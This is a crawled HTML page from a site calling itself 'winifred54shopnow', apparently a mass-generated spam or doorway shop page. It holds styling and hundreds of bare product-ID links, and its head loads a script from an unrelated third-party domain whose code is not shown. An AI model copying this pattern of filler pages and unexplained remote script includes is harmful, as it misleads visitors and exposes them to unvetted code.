

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://winifred54shopnow.pages.dev/?pes=1005001665798621&uid=nEKL16Fmqu
body_size: 19858
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="winifred54shopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>winifred54shopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">winifred54shopnow.pages.dev</a></h1><p>winifred54shopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001942011671&uid=MLAR7z19CO">1005001942011671</a></li>
<li><a href="/?pes=1005002084168000&uid=jNrJsJFqTP">1005002084168000</a></li>
<li><a href="/?pes=32915185009&uid=BMF7DQ5N4G">32915185009</a></li>
<li><a href="/?pes=1005001854996199&uid=cDMDkDc5SF">1005001854996199</a></li>
<li><a href="/?pes=10000014426498&uid=gzcl7G7GhK">10000014426498</a></li>
<li><a href="/?pes=4000297972707&uid=3awpTFQaQZ">4000297972707</a></li>
<li><a href="/?pes=1005001834907668&uid=61QiUdzeS2">1005001834907668</a></li>
<li><a href="/?pes=4000966931042&uid=KB6fsDVkRo">4000966931042</a></li>
<li><a href="/?pes=4001119756398&uid=qi8gGdxz5S">4001119756398</a></li>
<li><a href="/?pes=1005001971034642&uid=Ph07nkkQee">1005001971034642</a></li>
<li><a href="/?pes=1005001815636048&uid=3ZNy2ZJCtJ">1005001815636048</a></li>
<li><a href="/?pes=32965633321&uid=cpe0tyR8tx">32965633321</a></li>
<li><a href="/?pes=1005001560998544&uid=uEHAyRw7P2">1005001560998544</a></li>
<li><a href="/?pes=32834119076&uid=3IHIywQAwl">32834119076</a></li>
<li><a href="/?pes=1005002663269058&uid=A1hqEVjL6t">1005002663269058</a></li>
<li><a href="/?pes=1005002476323536&uid=CMAp3IG52o">1005002476323536</a></li>
<li><a href="/?pes=1005002371746306&uid=cLRlztx3nW">1005002371746306</a></li>
<li><a href="/?pes=32801935303&uid=dv3jtBwN6D">32801935303</a></li>
<li><a href="/?pes=4000844302757&uid=pvKteDPB3t">4000844302757</a></li>
<li><a href="/?pes=1005001935257987&uid=vk4O9u7FD1">1005001935257987</a></li>
<li><a href="/?pes=1005002260016131&uid=2Dhiiy9IOA">1005002260016131</a></li>
<li><a href="/?pes=32867898378&uid=MzKsptDXxD">32867898378</a></li>
<li><a href="/?pes=33025960356&uid=Le6RFhGzse">33025960356</a></li>
<li><a href="/?pes=32825298079&uid=f9Vc9nPg7v">32825298079</a></li>
<li><a href="/?pes=1005001488750259&uid=bsuSuWeaJ4">1005001488750259</a></li>
<li><a href="/?pes=4000043378331&uid=4Tel71oRuL">4000043378331</a></li>
<li><a href="/?pes=4000106016045&uid=qsIvyUO7SD">4000106016045</a></li>
<li><a href="/?pes=1005002729657886&uid=Dav49HXHO6">1005002729657886</a></li>
<li><a href="/?pes=1005002066693055&uid=DvS1bAQpeN">1005002066693055</a></li>
<li><a href="/?pes=1005001264793215&uid=Gqq2Q25ICm">1005001264793215</a></li>
<li><a href="/?pes=4000106011216&uid=qgMZJNYa4J">4000106011216</a></li>
<li><a href="/?pes=33044939885&uid=w0KqNKEkR4">33044939885</a></li>
<li><a href="/?pes=1005002012290930&uid=LIuuVaxsYL">1005002012290930</a></li>
<li><a href="/?pes=1005001382605688&uid=V57iQu5CiO">1005001382605688</a></li>
<li><a href="/?pes=33051304513&uid=k46t4QtUH0">33051304513</a></li>
<li><a href="/?pes=1005002658027566&uid=lyKWV6CsTe">1005002658027566</a></li>
<li><a href="/?pes=1005001314242845&uid=5p4earYC3X">1005001314242845</a></li>
<li><a href="/?pes=4000938938620&uid=z84QHqa2xl">4000938938620</a></li>
<li><a href="/?pes=1005001850802823&uid=4i2C2BjbLF">1005001850802823</a></li>
<li><a href="/?pes=1005002323780230&uid=uI3OmQOYkK">1005002323780230</a></li>
<li><a href="/?pes=32835203591&uid=1h8whMxVWR">32835203591</a></li>
<li><a href="/?pes=1005001676650896&uid=tuUfULTQhK">1005001676650896</a></li>
<li><a href="/?pes=32778843469&uid=t6SdFyOAFY">32778843469</a></li>
<li><a href="/?pes=32986608335&uid=FcHX0Im7cD">32986608335</a></li>
<li><a href="/?pes=4001272422031&uid=fV5LqlMbjE">4001272422031</a></li>
<li><a href="/?pes=4001211951085&uid=cyO1McqKda">4001211951085</a></li>
<li><a href="/?pes=4001049426706&uid=6j3lW9aTW2">4001049426706</a></li>
<li><a href="/?pes=1005001616025147&uid=NjUiLQAIk2">1005001616025147</a></li>
<li><a href="/?pes=1005001863484635&uid=qOpyXkRgWM">1005001863484635</a></li>
<li><a href="/?pes=4000382481977&uid=Kd0pGvvJbd">4000382481977</a></li>
<li><a href="/?pes=33026916215&uid=uRSkCKx77Y">33026916215</a></li>
<li><a href="/?pes=1005002241069187&uid=3gglhXHRTJ">1005002241069187</a></li>
<li><a href="/?pes=1005001708986874&uid=lpeTyFAgHH">1005001708986874</a></li>
<li><a href="/?pes=4000527853717&uid=SpvTi5fev3">4000527853717</a></li>
<li><a href="/?pes=32989711446&uid=ABd5dZxYFN">32989711446</a></li>
<li><a href="/?pes=1005002434735807&uid=XfmHlYZbjQ">1005002434735807</a></li>
<li><a href="/?pes=4000808063524&uid=fbKXEzjmbL">4000808063524</a></li>
<li><a href="/?pes=4000207032558&uid=dH1pD8VEnY">4000207032558</a></li>
<li><a href="/?pes=32952653893&uid=xkie4sFyvE">32952653893</a></li>
<li><a href="/?pes=4001235174971&uid=MTzQPIpQKt">4001235174971</a></li>
<li><a href="/?pes=4000592645482&uid=yhqnqacZAi">4000592645482</a></li>
<li><a href="/?pes=33042452548&uid=NhUFjQct5r">33042452548</a></li>
<li><a href="/?pes=1005001830120602&uid=WXnkmP9PLj">1005001830120602</a></li>
<li><a href="/?pes=4000716693290&uid=ARXxjL0mXm">4000716693290</a></li>
<li><a href="/?pes=1005002334176790&uid=83aQ6DWFPe">1005002334176790</a></li>
<li><a href="/?pes=1005001908296541&uid=bdTUSn6w0n">1005001908296541</a></li>
<li><a href="/?pes=32964121785&uid=giWTCmUlJA">32964121785</a></li>
<li><a href="/?pes=1005001632297949&uid=vjtHp27oNY">1005001632297949</a></li>
<li><a href="/?pes=32864111819&uid=YWSR2SLnDU">32864111819</a></li>
<li><a href="/?pes=4000576634854&uid=XkqTIOVU5E">4000576634854</a></li>
<li><a href="/?pes=1005002689296073&uid=INZX9EpwQO">1005002689296073</a></li>
<li><a href="/?pes=1005002245212863&uid=gzSeADlHdU">1005002245212863</a></li>
<li><a href="/?pes=32963307961&uid=87E9E999Ef">32963307961</a></li>
<li><a href="/?pes=1005001873311026&uid=4t45lKZhaK">1005001873311026</a></li>
<li><a href="/?pes=4000114485131&uid=45WnLg7DDR">4000114485131</a></li>
<li><a href="/?pes=1005001620174321&uid=zcaXDGgPXH">1005001620174321</a></li>
<li><a href="/?pes=1005001953807014&uid=EBbtXMEYwO">1005001953807014</a></li>
<li><a href="/?pes=4000838340698&uid=vGh3DGbDrk">4000838340698</a></li>
<li><a href="/?pes=1005001495883459&uid=48g6xEd66t">1005001495883459</a></li>
<li><a href="/?pes=1005001465762268&uid=Q4Vu7j2C1A">1005001465762268</a></li>
<li><a href="/?pes=1005002299752128&uid=kh9OJFacO0">1005002299752128</a></li>
<li><a href="/?pes=33015475146&uid=7EZ7qdxU90">33015475146</a></li>
<li><a href="/?pes=1005001705169705&uid=5Ab06gPEQf">1005001705169705</a></li>
<li><a href="/?pes=4000688434891&uid=7MmhKl8nlv">4000688434891</a></li>
<li><a href="/?pes=1005001291276573&uid=xuRvcb0kQs">1005001291276573</a></li>
<li><a href="/?pes=4000838052408&uid=U7LxIZH4ZA">4000838052408</a></li>
<li><a href="/?pes=4000852438348&uid=03G4ncpsMj">4000852438348</a></li>
<li><a href="/?pes=1005001915946063&uid=xgJw7NJXjV">1005001915946063</a></li>
<li><a href="/?pes=1005001859823125&uid=GrmRkA89u2">1005001859823125</a></li>
<li><a href="/?pes=1005001698060604&uid=FVf7FSJePa">1005001698060604</a></li>
<li><a href="/?pes=32911543844&uid=BDnKok0My5">32911543844</a></li>
<li><a href="/?pes=32956841388&uid=n9Z1kCDa38">32956841388</a></li>
<li><a href="/?pes=4001259938243&uid=OadZWGkvOV">4001259938243</a></li>
<li><a href="/?pes=1005001603490889&uid=H4hFxNHaFJ">1005001603490889</a></li>
<li><a href="/?pes=1005001935092970&uid=rzjxF01U99">1005001935092970</a></li>
<li><a href="/?pes=1005001537138167&uid=seAZnLDGPV">1005001537138167</a></li>
<li><a href="/?pes=1005001625987369&uid=DVXRyNT9ZF">1005001625987369</a></li>
<li><a href="/?pes=4000009633274&uid=uhuYtqZRh8">4000009633274</a></li>
<li><a href="/?pes=1005001603091462&uid=5pAhLBlrrx">1005001603091462</a></li>
<li><a href="/?pes=33053562702&uid=qOxxue8rDm">33053562702</a></li>
<li><a href="/?pes=33034654561&uid=VY0k42AF5k">33034654561</a></li>
<li><a href="/?pes=1005001966949125&uid=uEJu6dxX4D">1005001966949125</a></li>
<li><a href="/?pes=4000983036779&uid=9EbiC1VTyQ">4000983036779</a></li>
<li><a href="/?pes=1005001953041346&uid=1sQ1IKU61R">1005001953041346</a></li>
<li><a href="/?pes=4000796711316&uid=jU8aX9ECmy">4000796711316</a></li>
<li><a href="/?pes=1005002324550651&uid=Hc9eYj95lm">1005002324550651</a></li>
<li><a href="/?pes=1005002234027612&uid=BSqqqAQkcU">1005002234027612</a></li>
<li><a href="/?pes=4000818855010&uid=kHlITBPAIc">4000818855010</a></li>
<li><a href="/?pes=33029630214&uid=sxeMXJSjff">33029630214</a></li>
<li><a href="/?pes=4000178677632&uid=DJ1W5mtNhg">4000178677632</a></li>
<li><a href="/?pes=4000150333804&uid=fCFI3r6Pkh">4000150333804</a></li>
<li><a href="/?pes=1005001768495913&uid=Krqmbq2V9k">1005001768495913</a></li>
<li><a href="/?pes=32992161878&uid=bznUI86CPz">32992161878</a></li>
<li><a href="/?pes=32979225585&uid=NBSPrid7MP">32979225585</a></li>
<li><a href="/?pes=1005002508306369&uid=0O6BOdusTz">1005002508306369</a></li>
<li><a href="/?pes=1005001873560107&uid=lvT563ObrO">1005001873560107</a></li>
<li><a href="/?pes=32969116259&uid=x0YjLva8UB">32969116259</a></li>
<li><a href="/?pes=32839174613&uid=JA2DavrEDm">32839174613</a></li>
<li><a href="/?pes=32955021508&uid=OHuJ1J89RG">32955021508</a></li>
<li><a href="/?pes=1005001710167565&uid=bgalGPTep9">1005001710167565</a></li>
<li><a href="/?pes=1005002110766571&uid=VPPi047rDd">1005002110766571</a></li>
<li><a href="/?pes=32953905446&uid=l6E2uQDeYV">32953905446</a></li>
<li><a href="/?pes=4000783853560&uid=89rctHDQFJ">4000783853560</a></li>
<li><a href="/?pes=33044823718&uid=4GVtXnPSmI">33044823718</a></li>
<li><a href="/?pes=4000960570255&uid=2g7r5cZMXU">4000960570255</a></li>
<li><a href="/?pes=32950161744&uid=lG2nB4SGKm">32950161744</a></li>
<li><a href="/?pes=32825221027&uid=SNJiqjeCI3">32825221027</a></li>
<li><a href="/?pes=1005002293877944&uid=aRKhwJH4iu">1005002293877944</a></li>
<li><a href="/?pes=33001140585&uid=RBgdU0UJX8">33001140585</a></li>
<li><a href="/?pes=1005002460085199&uid=ewhnZWsAfq">1005002460085199</a></li>
<li><a href="/?pes=1005001955036962&uid=nunPLuw6Ig">1005001955036962</a></li>
<li><a href="/?pes=4000221830435&uid=nxpEOdHkJX">4000221830435</a></li>
<li><a href="/?pes=32858901232&uid=OpaUiIufyn">32858901232</a></li>
<li><a href="/?pes=1005002667510969&uid=1dLXg3nY6R">1005002667510969</a></li>
<li><a href="/?pes=4000310885760&uid=MwfTHjNTpN">4000310885760</a></li>
<li><a href="/?pes=1005002211323134&uid=auqRypOYlo">1005002211323134</a></li>
<li><a href="/?pes=1005002151867436&uid=ACqc3tVAQm">1005002151867436</a></li>
<li><a href="/?pes=33027099485&uid=RplTMiAWjL">33027099485</a></li>
<li><a href="/?pes=1005001577011165&uid=Z8so6yMRes">1005001577011165</a></li>
<li><a href="/?pes=1005001706266793&uid=nIdyEoUSLc">1005001706266793</a></li>
<li><a href="/?pes=32918784611&uid=QeVGvu0Y9V">32918784611</a></li>
<li><a href="/?pes=4001299276258&uid=HTSxA4q3vf">4001299276258</a></li>
<li><a href="/?pes=4000129462296&uid=1t11eyFG2q">4000129462296</a></li>
<li><a href="/?pes=33045379227&uid=8YRTj2mOAn">33045379227</a></li>
<li><a href="/?pes=32790944048&uid=Eh0ZLdTz6g">32790944048</a></li>
<li><a href="/?pes=1005002074452146&uid=HyOBKjJhcW">1005002074452146</a></li>
<li><a href="/?pes=4000329793159&uid=xnkcOwI2TM">4000329793159</a></li>
<li><a href="/?pes=1005002526474721&uid=f2PKRGGT8h">1005002526474721</a></li>
<li><a href="/?pes=32869756608&uid=OgidpQbIck">32869756608</a></li>
<li><a href="/?pes=32967771073&uid=DZLiGvkPac">32967771073</a></li>
<li><a href="/?pes=1005001748572151&uid=0E4ldy6K1k">1005001748572151</a></li>
<li><a href="/?pes=32970412156&uid=5aWEHgLECs">32970412156</a></li>
<li><a href="/?pes=4001251678241&uid=zt6o5zyV8j">4001251678241</a></li>
<li><a href="/?pes=4000495368935&uid=LXcSVN1NHm">4000495368935</a></li>
<li><a href="/?pes=32958971843&uid=T3DbKnIziB">32958971843</a></li>
<li><a href="/?pes=1005002753885853&uid=dcok7XsfVc">1005002753885853</a></li>
<li><a href="/?pes=1005001620934755&uid=0wjMtyHa58">1005001620934755</a></li>
<li><a href="/?pes=4001268715131&uid=MWrEjwphln">4001268715131</a></li>
<li><a href="/?pes=32817004744&uid=sumyMmygC7">32817004744</a></li>
<li><a href="/?pes=1005001643089620&uid=KQI5oWhLRI">1005001643089620</a></li>
<li><a href="/?pes=1005001464750773&uid=bOg9tVsp36">1005001464750773</a></li>
<li><a href="/?pes=4001365750193&uid=2jfdH8m4Ls">4001365750193</a></li>
<li><a href="/?pes=32969565505&uid=XaLhBlY6td">32969565505</a></li>
<li><a href="/?pes=32801144305&uid=qlhDzkKEsQ">32801144305</a></li>
<li><a href="/?pes=1005002416455428&uid=EXO3CSyxte">1005002416455428</a></li>
<li><a href="/?pes=1005001903940480&uid=aGpEkqZOTJ">1005001903940480</a></li>
<li><a href="/?pes=4000919669205&uid=Of05ke6eFe">4000919669205</a></li>
<li><a href="/?pes=1005001948572024&uid=G6Gtwyyaxi">1005001948572024</a></li>
<li><a href="/?pes=1005001591138850&uid=V5CQurndt6">1005001591138850</a></li>
<li><a href="/?pes=33043587656&uid=3izz98HVCz">33043587656</a></li>
<li><a href="/?pes=32922139605&uid=t1eIOOIFVc">32922139605</a></li>
<li><a href="/?pes=1005002490682459&uid=zGI2htRDtU">1005002490682459</a></li>
<li><a href="/?pes=1005001657085865&uid=XWH8BMWthJ">1005001657085865</a></li>
<li><a href="/?pes=1005001288203134&uid=gVR7muJXa2">1005001288203134</a></li>
<li><a href="/?pes=32908158804&uid=A2BmjcRKtj">32908158804</a></li>
<li><a href="/?pes=1005001721522249&uid=lqD66oUyZY">1005001721522249</a></li>
<li><a href="/?pes=1005001475249609&uid=TqbPVsKJRm">1005001475249609</a></li>
<li><a href="/?pes=33056851025&uid=ihu4ER6Epz">33056851025</a></li>
<li><a href="/?pes=4000675451425&uid=2jCfGd6K0w">4000675451425</a></li>
<li><a href="/?pes=1005002583632638&uid=nzrZZPZGdQ">1005002583632638</a></li>
<li><a href="/?pes=4000927703738&uid=wWTHUPfzWz">4000927703738</a></li>
<li><a href="/?pes=32612325802&uid=IXHcEJqCwf">32612325802</a></li>
<li><a href="/?pes=4000833859818&uid=OfIVZbNKlT">4000833859818</a></li>
<li><a href="/?pes=4001156174171&uid=1zXbURtQiH">4001156174171</a></li>
<li><a href="/?pes=4001173010647&uid=TTWa4Ufsuc">4001173010647</a></li>
<li><a href="/?pes=4000194974247&uid=OhWD9dgVL8">4000194974247</a></li>
<li><a href="/?pes=4000010454745&uid=Os2ozFkIjg">4000010454745</a></li>
<li><a href="/?pes=1005002376069980&uid=94ISylQhBn">1005002376069980</a></li>
<li><a href="/?pes=32441939415&uid=0HnCfgD1Z6">32441939415</a></li>
<li><a href="/?pes=33011034947&uid=bDXRDNH9GQ">33011034947</a></li>
<li><a href="/?pes=1005001500886711&uid=V7N2yRFaDJ">1005001500886711</a></li>
<li><a href="/?pes=33026162042&uid=xXzeYc0r3S">33026162042</a></li>
<li><a href="/?pes=4000155800692&uid=QgVhO18gDE">4000155800692</a></li>
<li><a href="/?pes=1005001893577812&uid=t9zKDr8NJS">1005001893577812</a></li>
<li><a href="/?pes=4001158768022&uid=1UKf7f8V9V">4001158768022</a></li>
<li><a href="/?pes=4000543242111&uid=HQMdIF1YqA">4000543242111</a></li>
<li><a href="/?pes=1005001418932088&uid=hD7GyMnSwF">1005001418932088</a></li>
<li><a href="/?pes=4000178934869&uid=Qmg8ZAzPzp">4000178934869</a></li>
<li><a href="/?pes=1005001310022662&uid=Yv2cSweYaZ">1005001310022662</a></li>
<li><a href="/?pes=32960313700&uid=RfPXRkPIIz">32960313700</a></li>
<li><a href="/?pes=4001285865103&uid=IBXk8joU30">4001285865103</a></li>
<li><a href="/?pes=4000318718278&uid=fu8OkfFfZh">4000318718278</a></li>
<li><a href="/?pes=1005002477887008&uid=uzoiw9WMFK">1005002477887008</a></li>
<li><a href="/?pes=4000712444304&uid=zC5b5kZbkh">4000712444304</a></li>
<li><a href="/?pes=33006824302&uid=ToQQ8PecM1">33006824302</a></li>
<li><a href="/?pes=32876592787&uid=Gx1dzklCw2">32876592787</a></li>
<li><a href="/?pes=4000091334208&uid=NNt5dFxXdK">4000091334208</a></li>
<li><a href="/?pes=4001113838960&uid=a5E1fTEzXR">4001113838960</a></li>
<li><a href="/?pes=1005002199849672&uid=feA9JKgFht">1005002199849672</a></li>
<li><a href="/?pes=10000312762352&uid=8mAChDd08o">10000312762352</a></li>
<li><a href="/?pes=1005002110541642&uid=j08WzzY89Y">1005002110541642</a></li>
<li><a href="/?pes=1005001398386692&uid=qMbE6YDgrS">1005001398386692</a></li>
<li><a href="/?pes=4001295218284&uid=sIjfeq1Gfx">4001295218284</a></li>
<li><a href="/?pes=1005001804778237&uid=buJMhZrcXq">1005001804778237</a></li>
<li><a href="/?pes=1005001338299386&uid=5rPptEm6z8">1005001338299386</a></li>
<li><a href="/?pes=32972581301&uid=amsH3DCnyH">32972581301</a></li>
<li><a href="/?pes=32941763764&uid=9Rmtlfzs8m">32941763764</a></li>
<li><a href="/?pes=1005002534034561&uid=X9aSRNbFvB">1005002534034561</a></li>
<li><a href="/?pes=4000867426416&uid=WLHp4y56gl">4000867426416</a></li>
<li><a href="/?pes=1005001496063932&uid=CcFkFJ7mwE">1005001496063932</a></li>
<li><a href="/?pes=1005002205004816&uid=BUeMnOSis9">1005002205004816</a></li>
<li><a href="/?pes=1005001812994892&uid=EHeOYP0bK5">1005001812994892</a></li>
<li><a href="/?pes=4000437822944&uid=2JCsFXHdDD">4000437822944</a></li>
<li><a href="/?pes=4001311160526&uid=3mTcxklFGy">4001311160526</a></li>
<li><a href="/?pes=1005001736260449&uid=l9duAIwpn8">1005001736260449</a></li>
<li><a href="/?pes=32893275992&uid=djTtZe5en8">32893275992</a></li>
<li><a href="/?pes=32725295524&uid=6BuhExiIHJ">32725295524</a></li>
<li><a href="/?pes=1005002143767416&uid=SMSkaSo4Bx">1005002143767416</a></li>
<li><a href="/?pes=32974489926&uid=Mxtqb0P82n">32974489926</a></li>
<li><a href="/?pes=1005001429268388&uid=cSmU0fdTKe">1005001429268388</a></li>
<li><a href="/?pes=33016703393&uid=i3IAybPqun">33016703393</a></li>
<li><a href="/?pes=4001338745202&uid=cgnP1eOviq">4001338745202</a></li>
<li><a href="/?pes=33051508384&uid=MVZcT7s6Rv">33051508384</a></li>
<li><a href="/?pes=1005002416223750&uid=Swr9dfGO83">1005002416223750</a></li>
<li><a href="/?pes=4000381394481&uid=3NeEwC1U5l">4000381394481</a></li>
<li><a href="/?pes=1005002554097704&uid=vVKEcsOh0J">1005002554097704</a></li>
<li><a href="/?pes=32980604359&uid=Ss3XOTuJCo">32980604359</a></li>
<li><a href="/?pes=4000079932413&uid=VaQAAaMaLk">4000079932413</a></li>
<li><a href="/?pes=1005001998432509&uid=Bdm5towaWO">1005001998432509</a></li>
<li><a href="/?pes=4000716732799&uid=M7vaRdCokg">4000716732799</a></li>
<li><a href="/?pes=1005001424363950&uid=3fTaEKMUzT">1005001424363950</a></li>
<li><a href="/?pes=4001002339468&uid=1h2hHlTCVA">4001002339468</a></li>
<li><a href="/?pes=32852280223&uid=nGx3KCQf8O">32852280223</a></li>
<li><a href="/?pes=1005002552679800&uid=ojIapc8nh8">1005002552679800</a></li>
<li><a href="/?pes=33039634910&uid=bm6a3YH8CS">33039634910</a></li>
<li><a href="/?pes=1005002557981652&uid=hveRdsQEtT">1005002557981652</a></li>
<li><a href="/?pes=4001135291503&uid=SFRL0pHcah">4001135291503</a></li>
<li><a href="/?pes=1005002006052321&uid=5rkkFBfmkv">1005002006052321</a></li>
<li><a href="/?pes=1005002320498205&uid=Ic88z5CofP">1005002320498205</a></li>
<li><a href="/?pes=4000109516249&uid=ASxjEBwsTT">4000109516249</a></li>
<li><a href="/?pes=1005002197112780&uid=FPzwuhldVO">1005002197112780</a></li>
<li><a href="/?pes=32837279816&uid=waAMIEEcmm">32837279816</a></li>
<li><a href="/?pes=1005002096680035&uid=OMuuT6m2U7">1005002096680035</a></li>
<li><a href="/?pes=32808644439&uid=0CWRFZk2Zn">32808644439</a></li>
<li><a href="/?pes=1005002484289346&uid=YXk1ftCJvd">1005002484289346</a></li>
<li><a href="/?pes=32840829515&uid=EPEaQCpn33">32840829515</a></li>
<li><a href="/?pes=1005001873779741&uid=SNEImTS2bW">1005001873779741</a></li>
<li><a href="/?pes=4001112823685&uid=eUnp7tjefk">4001112823685</a></li>
<li><a href="/?pes=32787362539&uid=AfXpZehZPa">32787362539</a></li>
<li><a href="/?pes=1005001377421946&uid=FFg5Z3t2Nl">1005001377421946</a></li>
<li><a href="/?pes=4000792736459&uid=zQUuhQBZTp">4000792736459</a></li>
<li><a href="/?pes=32858845301&uid=IY1dPLjE8P">32858845301</a></li>
<li><a href="/?pes=1005001524826864&uid=aL8TZXmEKs">1005001524826864</a></li>
<li><a href="/?pes=4001091399635&uid=N99aYoDIkr">4001091399635</a></li>
<li><a href="/?pes=4001002043341&uid=8nNqPWoILd">4001002043341</a></li>
<li><a href="/?pes=1005001309019890&uid=Iwr06JWIO0">1005001309019890</a></li>
<li><a href="/?pes=4000263867536&uid=NZfI92Eb3p">4000263867536</a></li>
<li><a href="/?pes=1005002336566438&uid=15BLjYb7n1">1005002336566438</a></li>
<li><a href="/?pes=1005001872909702&uid=Zrmgf8InzZ">1005001872909702</a></li>
<li><a href="/?pes=33028545524&uid=nUiQaCMVsf">33028545524</a></li>
<li><a href="/?pes=32740123647&uid=Jlh5DgrWHv">32740123647</a></li>
<li><a href="/?pes=1005001858571555&uid=DHLltbv53f">1005001858571555</a></li>
<li><a href="/?pes=4000291596438&uid=o1zRiAsy6v">4000291596438</a></li>
<li><a href="/?pes=33035993615&uid=ic05Tn3u6k">33035993615</a></li>
<li><a href="/?pes=32797265484&uid=jKC7yy08zm">32797265484</a></li>
<li><a href="/?pes=32788530912&uid=OjO0zGDHft">32788530912</a></li>
<li><a href="/?pes=32951032001&uid=y8fcxkI9ss">32951032001</a></li>
<li><a href="/?pes=1005002192292435&uid=4drDYvqZO9">1005002192292435</a></li>
<li><a href="/?pes=32908704970&uid=GPYnKWRE6M">32908704970</a></li>
<li><a href="/?pes=1005002121224606&uid=xsT5odBc6V">1005002121224606</a></li>
<li><a href="/?pes=4000239034497&uid=Lu4k6TQ35x">4000239034497</a></li>
<li><a href="/?pes=32792144530&uid=TZsLM1OAO3">32792144530</a></li>
<li><a href="/?pes=4000530302441&uid=yd4FPyBWNT">4000530302441</a></li>
<li><a href="/?pes=32872731220&uid=69tmZdPbZ7">32872731220</a></li>
<li><a href="/?pes=32849835537&uid=4gSQqPphPF">32849835537</a></li>
<li><a href="/?pes=32809828427&uid=cyhRQY6KLM">32809828427</a></li>
<li><a href="/?pes=4000890917084&uid=zm65Z8Biim">4000890917084</a></li>
<li><a href="/?pes=4000492831507&uid=LQMy0pZ82j">4000492831507</a></li>
